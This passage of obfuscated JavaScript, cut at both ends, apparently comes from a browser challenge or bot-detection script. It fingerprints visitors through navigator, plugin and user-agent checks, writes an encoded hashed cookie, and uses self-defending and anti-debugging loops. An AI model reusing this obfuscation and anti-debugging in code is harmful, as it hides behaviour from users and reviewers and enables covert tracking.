'\x40\x6e\x56\x66')](_0x1b69a8,0xf0),0x4)));continue;case'\x36':if(_0x2859ea[_0xed6f('0x2c', '\x6a\x4b\x44\x67')](_0x33ad27,_0x3bd566)){_0x373a05+=_0x236cc4[_0xed6f('0x2d', '\x5a\x73\x48\x6b')](_0x2859ea[_0xed6f('0x2e', '\x36\x33\x21\x73')](_0x465560,0x2));_0x373a05+=_0x236cc4[_0xed6f('0x2f', '\x6a\x4b\x44\x67')](_0x2859ea[_0xed6f('0x30', '\x25\x74\x64\x63')](_0x465560&0x3,0x4));_0x373a05+='\x3d\x3d';break;}continue;case'\x37':_0x508b93=_0x21a925[_0xed6f('0x31', '\x4a\x79\x34\x26')](_0x33ad27++);continue;case'\x38':_0x1b69a8=_0x21a925[_0xed6f('0x32', '\x6a\x4b\x44\x67')](_0x33ad27++);continue;}break;}}continue;case'\x33':_0x3bd566=_0x21a925[_0xed6f('0x33', '\x6a\x4b\x44\x67')];continue;case'\x34':_0x373a05='';continue;case'\x35':var _0x236cc4=_0xed6f('0x34', '\x24\x65\x37\x35');continue;case'\x36':_0x33ad27=0x0;continue;case'\x37':var _0x373a05,_0x33ad27,_0x3bd566;continue;}break;}}function _0x11fa63(_0x5bee96){var _0x4b8946=_0x29e697(this,function(){var _0x16cde4=function(){return'\x64\x65\x76';},_0x1de9b3=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3f4983=function(){var _0x27975d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27975d['\x74\x65\x73\x74'](_0x16cde4['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d7512=function(){var _0x3cdd22=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3cdd22['\x74\x65\x73\x74'](_0x1de9b3['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1026c6=function(_0x4bd842){var _0x4849a9=~-0x1>>0x1+0xff%0x0;if(_0x4bd842['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4849a9)){_0x38a7cb(_0x4bd842);}};var _0x38a7cb=function(_0x365fbb){var _0x460dc7=~-0x4>>0x1+0xff%0x0;if(_0x365fbb['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x460dc7){_0x1026c6(_0x365fbb);}};if(!_0x3f4983()){if(!_0x5d7512()){_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1026c6('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1026c6('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4b8946();return function(_0x5f4bcf){_0x5b2eba+=_0x5f4bcf;return _0x2b48f9[_0xed6f('0x35', '\x6a\x4b\x44\x67')](_0x5bee96,_0x5f4bcf);};}function _0x3e1f62(){var _0x154043={'\x47\x71\x49':function _0x50c822(_0x2c3b81,_0x5101a3){return _0x2c3b81<_0x5101a3;},'\x4d\x58\x68':function _0x110fc5(_0x954c8,_0x381252){return _0x954c8+_0x381252;},'\x6d\x6f\x79':function _0x1f3f79(_0x520a8e){return _0x520a8e();}};var _0x4a8f17=_0xed6f('0x36', '\x7a\x54\x53\x35')[_0xed6f('0x37', '\x24\x30\x6a\x39')]('\x7c'),_0x1e42d3=0x0;while(!![]){switch(_0x4a8f17[_0x1e42d3++]){case'\x30':var _0xdf6272=new _0x55d76e[_0xed6f('0x38', '\x5a\x73\x48\x6b')]();continue;case'\x31':var _0x299886=new _0x55d76e[_0xed6f('0x39', '\x61\x31\x53\x36')](_0xed6f('0x3a', '\x66\x73\x72\x58'));continue;case'\x32':var _0x21f4c3=_0x4afcf7[_0xed6f('0x3b', '\x7a\x54\x53\x35')][_0xed6f('0x3c', '\x5d\x32\x66\x34')]('\x3b');continue;case'\x33':for(var _0x728cae=0x0;_0x154043[_0xed6f('0x3d', '\x52\x46\x63\x76')](_0x728cae,_0x21f4c3[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x728cae++){var _0x2f82b4=_0x21f4c3[_0x728cae][_0xed6f('0x3f', '\x7a\x4b\x5b\x61')](0x0,_0x21f4c3[_0x728cae][_0xed6f('0x40', '\x6a\x4b\x44\x67')]('\x3d'));var _0x34f2f9=_0x21f4c3[_0x728cae][_0xed6f('0x41', '\x7a\x54\x53\x35')](_0x154043[_0xed6f('0x42', '\x78\x55\x4d\x30')](_0x21f4c3[_0x728cae][_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x3d'),0x1),_0x21f4c3[_0x728cae][_0xed6f('0x44', '\x43\x4c\x64\x33')]);if(_0x299886[_0xed6f('0x45', '\x55\x77\x47\x5e')](_0x2f82b4)){_0xdf6272[_0xdf6272[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x34f2f9;}}continue;case'\x34':return _0xdf6272;continue;case'\x35':_0x154043[_0xed6f('0x47', '\x32\x49\x5d\x77')](_0x44721f);continue;}break;}}function _0xd293a7(_0x2debd3){var _0x11023e={'\x71\x79\x4a':function _0x527e1c(_0x5730e0){return _0x5730e0();},'\x72\x5a\x41':function _0x490dc6(_0x35831b,_0x18054f){return _0x35831b+_0x18054f;},'\x62\x49\x41':function _0xc28311(_0x5cb693,_0x137436,_0x579375,_0x350769){return _0x5cb693(_0x137436,_0x579375,_0x350769);},'\x4d\x4e\x77':function _0x2ba496(_0x590cb6){return _0x590cb6();},'\x73\x6e\x61':function _0x13407c(_0x207941,_0xfd285d){return _0x207941(_0xfd285d);},'\x43\x61\x4f':function _0x5ae6c3(_0x56a90a,_0x4c204){return _0x56a90a<_0x4c204;},'\x73\x57\x71':function _0x1fe152(_0x1ba4f2,_0x5d4e2e){return _0x1ba4f2+_0x5d4e2e;},'\x59\x41\x4f':function _0x223860(_0xffcea2,_0x551cfc){return _0xffcea2<_0x551cfc;},'\x7a\x58\x45':function _0x15d6e1(_0x29bd43,_0x1879ec){return _0x29bd43%_0x1879ec;},'\x5a\x63\x4f':function _0x280219(_0x38d68c,_0xfe58c1){return _0x38d68c+_0xfe58c1;},'\x4d\x6a\x49':function _0x57fdb4(_0x3efc32,_0x577507){return _0x3efc32+_0x577507;},'\x49\x56\x55':function _0x34c5ce(_0x4e92df,_0x4d602d){return _0x4e92df+_0x4d602d;},'\x69\x7a\x44':function _0x411570(_0x43ea2f,_0x44f3b8){return _0x43ea2f+_0x44f3b8;},'\x50\x55\x6b':function _0x2d52cb(_0x2f59ce,_0x200f64,_0x2815f5){return _0x2f59ce(_0x200f64,_0x2815f5);},'\x4a\x4c\x54':function _0x650336(_0x56e15e,_0x229771){return _0x56e15e-_0x229771;}};var _0x11904b=_0xed6f('0x48', '\x73\x57\x6f\x50')[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x7c'),_0x3c3464=0x0;while(!![]){switch(_0x11904b[_0x3c3464++]){case'\x30':var _0x202b9d=_0x11023e[_0xed6f('0x4a', '\x4b\x78\x37\x74')](_0x3e1f62);continue;case'\x31':var _0x20a5bf=new _0x55d76e[_0xed6f('0x4b', '\x32\x77\x59\x6a')](_0x202b9d[_0xed6f('0x4c', '\x6f\x4f\x66\x4e')]);continue;case'\x32':var _0x37717c='\x0c\xae\xbc\x6a\x61\xb1\xc4\x9c';var _0xe07011=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x0,0x1);var _0xe99ebd=_0x37717c['\x73\x75\x62\x73\x74\x72'](0x1);var _0xca926b='\xf6\x0c\x13\xb9\x03\xbc\x29\x85';var _0x251cf1=0x7;while(--_0x251cf1){_0xca926b=_0xca926b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xca926b[0x0];}var _0x87ad59=_0xca926b;var _0x1ca7c6=_0xca926b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x1ca7c6){_0x87ad59=_0x87ad59['\x73\x75\x62\x73\x74\x72'](0x1)+_0x87ad59[0x0];}var _0x90010c=_0xed6f('0x4e', '\x19\x36\x8f\x62\x58\xab\xed\x0f');continue;case'\x33':var _0x3eb2d6=_0x20a5bf[_0xed6f('0x4f', '\x6c\x38\x77\x32')]();continue;case'\x34':_0x11023e[_0xed6f('0x50', '\x25\x74\x64\x63')](_0x44721f);continue;case'\x35':_0xd6fe[_0xed6f('0x51', '\x67\x59\x77\x31')]();continue;case'\x36':_0x11023e[_0xed6f('0x52', '\x35\x78\x49\x38')](_0x1d7875,_0xed6f('0x53', '\x79\x30\x65\x69'),_0x901f63,0x14);continue;case'\x37':_0x11023e[_0xed6f('0x54', '\x53\x21\x29\x44')](_0x44721f);continue;case'\x38':var _0xa251a4='';continue;case'\x39':_0xd6fe[_0xed6f('0x55', '\x6c\x38\x77\x32')](_0x11023e[_0xed6f('0x56', '\x43\x4c\x64\x33')](btoa,_0x2debd3));continue;case'\x31\x30':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x57', '\x79\x30\x65\x69')](_0xd58527,_0x202b9d[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0xd58527++){_0x20a5bf[_0xd58527]=_0x11023e[_0xed6f('0x58', '\x50\x32\x30\x43')](_0x1b10ad,_0x11023e[_0xed6f('0x59', '\x77\x55\x44\x25')](_0x2debd3,_0x202b9d[_0xd58527]));}continue;case'\x31\x31':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x5a', '\x56\x29\x42\x29')](_0xd58527,_0x90010c[_0xed6f('0x5b', '\x6c\x38\x77\x32')]);_0xd58527++){_0xa251a4+=(_0x90010c[_0xed6f('0x5c', '\x46\x21\x44\x5b')](_0xd58527)+_0x3eb2d6[_0xed6f('0x5d', '\x5d\x32\x66\x34')](_0x11023e[_0xed6f('0x5e', '\x6a\x4b\x44\x67')](_0xd58527,_0x3eb2d6[_0xed6f('0x5f', '\x4c\x26\x56\x40')])))[_0xed6f('0x60', '\x77\x55\x44\x25')](0x10);}continue;case'\x31\x32':_0x901f63=_0x11023e[_0xed6f('0x61', '\x61\x31\x53\x36')](btoa,_0x11023e[_0xed6f('0x62', '\x53\x5a\x6a\x6c')](_0x11023e[_0xed6f('0x63', '\x7a\x4b\x5b\x61')](_0x11023e[_0xed6f('0x64', '\x26\x5a\x35\x6b')](_0x11023e[_0xed6f('0x65', '\x56\x29\x42\x29')](_0x11023e[_0xed6f('0x66', '\x5d\x32\x66\x34')](_0xed6f,_0x11023e[_0xed6f('0x67', '\x6a\x4b\x44\x67')](_0xd6fe[_0xed6f('0x68', '\x66\x73\x72\x58')],0x1),_0x90010c[_0xed6f('0x69', '\x6e\x28\x51\x34')](0x0,0x5)),_0xed6f('0x6a', '\x4c\x57\x32\x4c')),_0x3eb2d6),_0xed6f('0x6b', '\x73\x57\x6f\x50')),_0xa251a4));continue;case'\x31\x33':var _0x901f63;continue;}break;}}function _0x1b10ad(_0x2bca48){var _0x420178=0x0;for(var _0x666b5f=0x0;_0x2b48f9[_0xed6f('0x6c', '\x72\x4b\x5a\x35')](_0x666b5f,_0x2bca48[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]);_0x666b5f++){_0x420178+=_0x2bca48[_0xed6f('0x6e', '\x53\x48\x38\x4c')](_0x666b5f);}_0x2b48f9[_0xed6f('0x6f', '\x53\x48\x38\x4c')](_0x44721f);return _0x420178;}function _0x1d7875(_0x31a65f,_0x526a07,_0x2a942f){var _0x611766={'\x51\x62\x4a':function _0x43e8ce(_0xc77d77,_0x40397b){return _0xc77d77+_0x40397b;},'\x42\x6c\x67':function _0x25ea87(_0x582585,_0x25b8b7){return _0x582585+_0x25b8b7;},'\x6d\x56\x65':function _0x27659d(_0x46ea92,_0x53fc6a){return _0x46ea92<_0x53fc6a;},'\x6d\x70\x56':function _0x1a6307(_0x2ded73,_0x1d02b7){return _0x2ded73+_0x1d02b7;},'\x78\x70\x5a':function _0x1e60ed(_0x7e0d5,_0x37cb58){return _0x7e0d5*_0x37cb58;}};var _0x544fb1=_0xed6f('0x70', '\x62\x5b\x34\x38')[_0xed6f('0x71', '\x40\x6e\x56\x66')]('\x7c'),_0x38e51f=0x0;while(!![]){switch(_0x544fb1[_0x38e51f++]){case'\x30':var _0x4c14ef='';continue;case'\x31':var _0xd30ce4='';continue;case'\x32':var _0x30d683='';continue;case'\x33':_0x4afcf7[_0xed6f('0x72', '\x77\x55\x44\x25')]=_0x611766[_0xed6f('0x73', '\x40\x6e\x56\x66')](_0x611766[_0xed6f('0x74', '\x76\x6f\x24\x78')](_0x611766[_0xed6f('0x75', '\x43\x4c\x64\x33')](_0x611766[_0xed6f('0x76', '\x36\x33\x21\x73')](_0x31a65f,'\x3d'),_0x526a07),_0xd30ce4),_0xed6f('0x77', '\x66\x73\x72\x58'));continue;case'\x34':for(var _0x111196=0x0;_0x611766[_0xed6f('0x78', '\x66\x73\x72\x58')](_0x111196,0x5);_0x111196++){_0x4c14ef+=_0x5270a1[_0x111196];}continue;case'\x35':if(_0x2a942f){var _0x5bc8c2=new _0x55d76e[_0xed6f('0x79', '\x6f\x4f\x66\x4e')]();_0x5bc8c2[_0xed6f('0x7a', '\x35\x78\x49\x38')](_0x611766[_0xed6f('0x7b', '\x4a\x79\x34\x26')](_0x5bc8c2[_0xed6f('0x7c', '\x53\x48\x38\x4c')](),_0x611766[_0xed6f('0x7d', '\x44\x66\x33\x73')](_0x2a942f,0x3e8)));var _0xd30ce4=_0x611766[_0xed6f('0x7e', '\x5a\x73\x48\x6b')](_0xed6f('0x7f', '\x40\x6e\x56\x66'),_0x5bc8c2[_0xed6f('0x80', '\x61\x31\x53\x36')]());}continue;case'\x36':var _0x5270a1=_0xed6f('0x81', '\x72\x4b\x5a\x35');continue;case'\x37':for(var _0x2eff6e=0x5;_0x611766[_0xed6f('0x82', '\x56\x29\x42\x29')](_0x2eff6e,_0x5270a1[_0xed6f('0x83', '\x72\x4b\x5a\x35')]);_0x2eff6e++){_0x30d683+=_0x5270a1[_0x2eff6e];}continue;}break;}}function _0x192aa9(){var _0x2234c4={'\x71\x52\x54':function _0x5e2ac9(_0x3238e1,_0x3b5d01){return _0x2b48f9[_0xed6f('0x84', '\x4c\x57\x32\x4c')](_0x3238e1,_0x3b5d01);},'\x41\x4e\x64':function _0x467d48(_0x49e89a,_0x12942c){return _0x2b48f9[_0xed6f('0x85', '\x73\x57\x6f\x50')](_0x49e89a,_0x12942c);},'\x45\x74\x6c':function _0x384831(_0x2b3861,_0x379cde){return _0x2b48f9[_0xed6f('0x86', '\x24\x30\x6a\x39')](_0x2b3861,_0x379cde);},'\x6b\x6b\x71':function _0x133d1a(_0x4c8f16,_0x208c1f){return _0x2b48f9[_0xed6f('0x87', '\x36\x33\x21\x73')](_0x4c8f16,_0x208c1f);},'\x52\x4d\x4b':function _0x2d193c(_0x21f395,_0x3c9e93){return _0x2b48f9[_0xed6f('0x88', '\x26\x5a\x35\x6b')](_0x21f395,_0x3c9e93);},'\x54\x5a\x4c':function _0x3a8081(_0x1bf217,_0x4fac6c){return _0x2b48f9[_0xed6f('0x89', '\x55\x77\x47\x5e')](_0x1bf217,_0x4fac6c);}};function _0x2d3718(_0x1f0f1b){if(_0x2234c4[_0xed6f('0x8a', '\x7a\x54\x53\x35')](_0x2234c4[_0xed6f('0x8b', '\x6a\x4b\x44\x67')]('',_0x2234c4[_0xed6f('0x8c', '\x5d\x32\x66\x34')](_0x1f0f1b,_0x1f0f1b))[_0xed6f('0x8d', '\x56\x29\x42\x29')],0x1)||_0x2234c4[_0xed6f('0x8e', '\x37\x77\x6c\x21')](_0x2234c4[_0xed6f('0x8f', '\x78\x55\x4d\x30')](_0x1f0f1b,0x14),0x0)){(function(){}[_0xed6f('0x90', '\x55\x77\x47\x5e')](_0xed6f('0x91', '\x53\x48\x38\x4c'))());}else{(function(){}[_0xed6f('0x92', '\x79\x30\x65\x69')](_0xed6f('0x93', '\x67\x59\x77\x31'))());}return _0x2234c4[_0xed6f('0x94', '\x5a\x73\x48\x6b')](_0x2d3718,++_0x1f0f1b);}try{return _0x2b48f9[_0xed6f('0x95', '\x46\x21\x44\x5b')](_0x2d3718,0x0);}catch(_0xdb0849){}};function _0x44721f(){if(_0x2b48f9[_0xed6f('0x96', '\x44\x66\x33\x73')](_0x2b48f9[_0xed6f('0x97', '\x76\x6f\x24\x78')](new _0x55d76e[_0xed6f('0x98', '\x36\x33\x21\x73')]()[_0xed6f('0x99', '\x46\x70\x62\x42')](),_0x4c794f),0x1f4)){_0x2b48f9[_0xed6f('0x9a', '\x4a\x79\x34\x26')](_0x192aa9);}}function _0x5e4ef5(_0x460d5c){var _0x128a6f={'\x69\x42\x77':function _0x42d6da(_0x394df9,_0x3cbd4b){return _0x394df9<_0x3cbd4b;},'\x77\x67\x61':function _0x3d6fa6(_0x5932c1,_0x131113){return _0x5932c1!==_0x131113;},'\x5a\x64\x78':function _0x2bdd06(_0x13939d){return _0x13939d();},'\x62\x44\x47':function _0x4b6746(_0x5e3fb5,_0x5c2c15){return _0x5e3fb5(_0x5c2c15);},'\x53\x4b\x58':function _0x43d893(_0x3fbd06,_0x39d9af){return _0x3fbd06+_0x39d9af;},'\x55\x79\x54':function _0x21490d(_0x595fe2,_0x3b4e41){return _0x595fe2(_0x3b4e41);},'\x75\x6d\x56':function _0x4a4a89(_0x5d0f9e){return _0x5d0f9e();},'\x41\x72\x53':function _0x1fef4a(_0x34f5df,_0x58fded){return _0x34f5df===_0x58fded;},'\x76\x50\x6a':function _0x374ac1(_0x2a520d,_0x3b3a14){return _0x2a520d+_0x3b3a14;},'\x55\x48\x59':function _0x2f04c5(_0x1fbf61,_0xbd0535){return _0x1fbf61===_0xbd0535;},'\x50\x5a\x4e':function _0x281f6b(_0x2893d4,_0x10df40){return _0x2893d4(_0x10df40);},'\x74\x65\x61':function _0x5eb0c2(_0x4edd54,_0x1798a6){return _0x4edd54+_0x1798a6;},'\x76\x46\x72':function _0x574cc8(_0x4eed4f,_0x5ec689){return _0x4eed4f(_0x5ec689);},'\x5a\x43\x55':function _0x56fb28(_0x114e8d,_0x56a4a7){return _0x114e8d+_0x56a4a7;},'\x58\x70\x72':function _0x3a6610(_0x47a72c,_0x4698e4){return _0x47a72c(_0x4698e4);},'\x78\x73\x65':function _0x59d837(_0x54d97c,_0x4224c3){return _0x54d97c+_0x4224c3;},'\x59\x42\x63':function _0x33dad1(_0x4951e6,_0x14d0f5){return _0x4951e6==_0x14d0f5;},'\x72\x70\x48':function _0x4d6e60(_0x59217a,_0x57ddc0){return _0x59217a==_0x57ddc0;},'\x73\x67\x66':function _0xbc625a(_0x35b4ff,_0x53430d){return _0x35b4ff(_0x53430d);},'\x54\x47\x63':function _0x179ed7(_0x392873,_0xf3d51a){return _0x392873(_0xf3d51a);},'\x4b\x4d\x54':function _0x4abb8e(_0x515311,_0x4d2ecf){return _0x515311(_0x4d2ecf);},'\x74\x68\x42':function _0xf46d04(_0x2841dc,_0x5ba355){return _0x2841dc<_0x5ba355;},'\x55\x67\x4d':function _0xa4c9ec(_0x57b182,_0x555739){return _0x57b182(_0x555739);},'\x58\x57\x4e':function _0x278b18(_0x4e7292,_0x3b6999){return _0x4e7292===_0x3b6999;},'\x64\x6b\x56':function _0x4c9ba0(_0x307da1,_0x5b9502){return _0x307da1>_0x5b9502;},'\x5a\x54\x63':function _0x57f9a8(_0x17391e,_0x4645af){return _0x17391e+_0x4645af;},'\x57\x67\x74':function _0x3610ab(_0x22b7dd,_0x2f8b49){return _0x22b7dd(_0x2f8b49);},'\x78\x61\x76':function _0x1fa88b(_0x377b0b,_0x1dcdc9){return _0x377b0b+_0x1dcdc9;},'\x51\x6f\x57':function _0x4ed418(_0x161446,_0x4980f3){return _0x161446(_0x4980f3);},'\x4c\x53\x5a':function _0x57e19d(_0xffbd6d,_0x3c1182){return _0xffbd6d+_0x3c1182;},'\x62\x5a\x43':function _0x3d8550(_0x548d30,_0x5f10ba){return _0x548d30+_0x5f10ba;},'\x4f\x73\x41':function _0x4166eb(_0x505fe2){return _0x505fe2();}};var _0x4b1635=_0xed6f('0x9b', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x34aa4c=0x0;while(!![]){switch(_0x4b1635[_0x34aa4c++]){case'\x30':for(var _0xc6d8ff=0x0;_0x128a6f[_0xed6f('0x9d', '\x26\x5a\x35\x6b')](_0xc6d8ff,_0x460d5c[_0xed6f('0x9e', '\x6e\x78\x55\x70')]);_0xc6d8ff++){var _0x3edb0=_0x460d5c[_0xc6d8ff][0x0];var _0x386bdf=_0x460d5c[_0xc6d8ff][0x2];switch(_0x460d5c[_0xc6d8ff][0x1]){case _0xed6f('0x9f', '\x36\x33\x21\x73'):try{if(_0x128a6f[_0xed6f('0xa0', '\x26\x5a\x35\x6b')](typeof _0x128a6f[_0xed6f('0xa1', '\x35\x78\x49\x38')](_0x386bdf),_0xed6f('0xa2', '\x4c\x26\x56\x40'))){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xa4', '\x56\x29\x42\x29')](_0x1b6323,_0x128a6f[_0xed6f('0xa5', '\x56\x29\x42\x29')](_0x3edb0,_0xed6f('0xa6', '\x66\x73\x72\x58')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xa8', '\x46\x21\x44\x5b')](_0x1b6323,_0x128a6f[_0xed6f('0xa9', '\x4c\x26\x56\x40')](_0x3edb0,_0xed6f('0xaa', '\x26\x5a\x35\x6b')));}}catch(_0x483de8){_0x37b982[_0x37b982[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]]=_0x128a6f[_0xed6f('0xab', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xac', '\x36\x33\x21\x73')](_0x3edb0,_0xed6f('0xad', '\x6e\x28\x51\x34')));}break;case _0xed6f('0xae', '\x53\x63\x6b\x44'):try{try{_0x36f2c4=_0x128a6f[_0xed6f('0xaf', '\x53\x48\x38\x4c')](_0x386bdf);if(_0x128a6f[_0xed6f('0xb0', '\x7a\x4b\x5b\x61')](typeof _0x36f2c4,_0xed6f('0xb1', '\x6c\x38\x77\x32'))){_0x37b982[_0x37b982[_0xed6f('0xb2', '\x26\x5a\x35\x6b')]]=_0x128a6f[_0xed6f('0xb3', '\x53\x5a\x6a\x6c')](_0x1b6323,_0x128a6f[_0xed6f('0xb4', '\x4b\x78\x37\x74')](_0x3edb0,_0xed6f('0xb5', '\x6c\x38\x77\x32')));}else if(_0x128a6f[_0xed6f('0xb6', '\x52\x46\x63\x76')](_0x36f2c4,null)){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xb7', '\x43\x4c\x64\x33')](_0x1b6323,_0x128a6f[_0xed6f('0xb8', '\x53\x5a\x6a\x6c')](_0x3edb0,_0xed6f('0xb9', '\x53\x48\x38\x4c')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xba', '\x53\x63\x6b\x44')](_0x1b6323,_0x128a6f[_0xed6f('0xbb', '\x6e\x28\x51\x34')](_0x128a6f[_0xed6f('0xbc', '\x26\x5a\x35\x6b')](_0x3edb0,'\x3d'),_0x36f2c4[_0xed6f('0xbd', '\x63\x38\x31\x42')]()));}}catch(_0x3a32a9){_0x37b982[_0x37b982[_0xed6f('0xbe', '\x24\x65\x37\x35')]]=_0x128a6f[_0xed6f('0xbf', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xc0', '\x5d\x32\x66\x34')](_0x3edb0,_0xed6f('0xc1', '\x26\x5a\x35\x6b')));break;}break;}catch(_0x271a34){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xc3', '\x76\x6f\x24\x78')](_0x1b6323,_0x128a6f[_0xed6f('0xc4', '\x24\x30\x6a\x39')](_0x128a6f[_0xed6f('0xc5', '\x77\x55\x44\x25')](_0x3edb0,'\x3d'),_0x271a34));}break;case _0xed6f('0xc6', '\x67\x59\x77\x31'):try{var _0x1504ea=_0xed6f('0xc7', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x107c53=0x0;while(!![]){switch(_0x1504ea[_0x107c53++]){case'\x30':try{var _0x2e5164=_0x36529b[_0xed6f('0xc8', '\x6e\x28\x51\x34')][_0xed6f('0xc9', '\x24\x30\x6a\x39')];if(_0x128a6f[_0xed6f('0xca', '\x26\x5a\x35\x6b')](_0x2e5164,0x0)||_0x128a6f[_0xed6f('0xcb', '\x76\x6f\x24\x78')](_0x2e5164,null)){_0x37b982[_0x37b982[_0xed6f('0xcc', '\x5d\x32\x66\x34')]]=_0x128a6f[_0xed6f('0xcd', '\x78\x55\x4d\x30')](_0x1b6323,_0xed6f('0xce', '\x6f\x4f\x66\x4e'));break;}}catch(_0x2b010e){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xcf', '\x73\x57\x6f\x50')](_0x1b6323,_0xed6f('0xd0', '\x7a\x4b\x5b\x61'));break;}continue;case'\x31':var _0xc4b4a2=[];continue;case'\x32':try{_0x2c3c5b=_0xc4b4a2[_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x69');}catch(_0xac6f59){_0x37b982[_0x37b982[_0xed6f('0xd1', '\x46\x21\x44\x5b')]]=_0x128a6f[_0xed6f('0xd2', '\x4b\x78\x37\x74')](_0x1b6323,_0xed6f('0xd3', '\x55\x77\x47\x5e'));break;}continue;case'\x33':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xd4', '\x4c\x26\x56\x40')](_0x2c3c5b,_0xc4b4a2[_0xed6f('0xd5', '\x35\x78\x49\x38')]);_0x2c3c5b++){_0x37b982[_0x37b982[_0xed6f('0xd6', '\x7a\x54\x53\x35')]]=_0x128a6f[_0xed6f('0xd7', '\x4c\x26\x56\x40')](_0x1b6323,_0x128a6f[_0xed6f('0xd8', '\x76\x6f\x24\x78')](_0xed6f('0xd9', '\x53\x21\x29\x44'),_0xc4b4a2[_0x2c3c5b]));}continue;case'\x34':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xda', '\x43\x4c\x64\x33')](_0x2c3c5b,_0x36529b[_0xed6f('0xdb', '\x40\x6e\x56\x66')][_0xed6f('0xd1', '\x46\x21\x44\x5b')]);_0x2c3c5b++){var _0x217c19=_0xed6f('0xdc', '\x53\x63\x6b\x44')[_0xed6f('0xdd', '\x77\x55\x44\x25')]('\x7c'),_0x581c80=0x0;while(!![]){switch(_0x217c19[_0x581c80++]){case'\x30':if(_0x128a6f[_0xed6f('0xde', '\x6e\x78\x55\x70')](typeof _0x1001bf,_0xed6f('0xdf', '\x32\x49\x5d\x77'))){_0x5df765=_0xed6f('0xe0', '\x32\x49\x5d\x77');}else if(_0x128a6f[_0xed6f('0xe1', '\x63\x38\x31\x42')](_0x1001bf[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x2e')[_0xed6f('0xe2', '\x63\x38\x31\x42')],0x1)){_0x5df765=_0x1001bf[_0xed6f('0xe3', '\x4c\x57\x32\x4c')]('\x2e')[_0xed6f('0xe4', '\x46\x21\x44\x5b')]();}continue;case'\x31':var _0x1001bf=_0x36529b[_0xed6f('0xe5', '\x53\x21\x29\x44')][_0x2c3c5b][_0xed6f('0xe6', '\x7a\x26\x62\x70')];continue;case'\x32':if(_0x128a6f[_0xed6f('0xe7', '\x53\x48\x38\x4c')](typeof _0x36529b[_0xed6f('0xe8', '\x46\x70\x62\x42')][_0x2c3c5b],_0xed6f('0xe9', '\x5a\x73\x48\x6b'))){_0x37b982[_0x37b982[_0xed6f('0xea', '\x53\x5a\x6a\x6c')]]=_0x128a6f[_0xed6f('0xeb', '\x6a\x4b\x44\x67')](_0x1b6323,_0xed6f('0xec', '\x53\x48\x38\x4c'));break;}continue;case'\x33':if(_0x128a6f[_0xed6f('0xed', '\x6e\x78\x55\x70')](_0xc4b4a2[_0xed6f('0xee', '\x6c\x38\x77\x32')](_0x5df765),0x0)){_0xc4b4a2[_0xed6f('0xef', '\x46\x21\x44\x5b')](_0x5df765);}continue;case'\x34':var _0x5df765=_0xed6f('0xf0', '\x6a\x4b\x44\x67');continue;}break;}}continue;}break;}}catch(_0x303646){_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xf1', '\x35\x78\x49\x38')](_0x1b6323,_0x128a6f[_0xed6f('0xf2', '\x53\x48\x38\x4c')](_0xed6f('0xf3', '\x72\x4b\x5a\x35'),_0x303646));}break;case _0xed6f('0xf4', '\x4b\x78\x37\x74'):if(_0x128a6f[_0xed6f('0xf5', '\x63\x38\x31\x42')](_0x3edb0,_0xed6f('0xf6', '\x6e\x28\x51\x34'))){try{var _0x5b2aed='';var _0x42045b=navigator[_0xed6f('0xf7', '\x53\x21\x29\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xf8', '\x56\x29\x42\x29')](_0x42045b)){_0x5b2aed=_0xed6f('0xf9', '\x53\x63\x6b\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xfa', '\x53\x63\x6b\x44')](_0x42045b)){_0x5b2aed=_0xed6f('0xfb', 